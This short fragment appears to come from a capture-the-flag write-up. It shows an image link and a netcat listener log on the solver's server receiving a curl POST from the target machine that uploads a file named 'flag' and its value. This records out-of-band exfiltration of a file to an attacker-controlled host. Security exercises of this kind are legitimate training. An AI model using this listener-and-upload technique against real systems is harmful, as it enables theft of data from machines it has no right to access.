 [root@Miku ~]# nc -lvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:21585.
POST / HTTP/1.1
Host: 120.79.0.164:1236
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 236
Content-Type: multipart/form-data; boundary=------------------------48e3accdfdd8eb9a

--------------------------48e3accdfdd8eb9a
Content-Disposition: form-data; name="xx"; filename="flag"
Content-Type: application/octet-stream

flag{c7121348-24de-4fd0-a842-b92b69a94c5b}
--------------------------48e3accdfdd8eb9a--